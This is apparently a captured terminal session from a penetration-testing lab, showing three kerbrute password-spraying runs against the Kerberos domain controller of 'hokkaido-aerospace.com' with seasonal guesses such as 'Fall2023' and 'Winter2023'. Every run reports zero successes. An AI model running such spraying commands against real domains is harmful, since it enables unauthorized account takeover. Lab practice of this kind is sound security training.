 ┌─[ ~/Hokkaido ] [ 192.168.45.154]
└─→ kerbrute passwordspray -d hokkaido-aerospace.com --dc hokkaido users.txt "Fall2023"
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 05/16/25 - Ronnie Flathers @ropnop
2025/05/16 16:53:11 >  Using KDC(s):
2025/05/16 16:53:11 >   hokkaido:88
2025/05/16 16:53:11 >  Done! Tested 24 logins (0 successes) in 0.162 seconds
┌─[ ~/Hokkaido ] [ 192.168.45.154]
└─→ kerbrute passwordspray -d hokkaido-aerospace.com --dc hokkaido users.txt "Winter2023"
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 05/16/25 - Ronnie Flathers @ropnop
2025/05/16 16:53:16 >  Using KDC(s):
2025/05/16 16:53:16 >   hokkaido:88
KA
2025/05/16 16:53:16 >  Done! Tested 24 logins (0 successes) in 0.123 seconds
┌─[ ~/Hokkaido ] [ 192.168.45.154]
└─→ kerbrute passwordspray -d hokkaido-aerospace.com --dc hokkaido users.txt "winter2023"
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 05/16/25 - Ronnie Flathers @ropnop
2025/05/16 16:53:41 >  Using KDC(s):
2025/05/16 16:53:41 >   hokkaido:88
2025/05/16 16:53:42 >  Done! Tested 24 logins (0 successes) in 0.128 seconds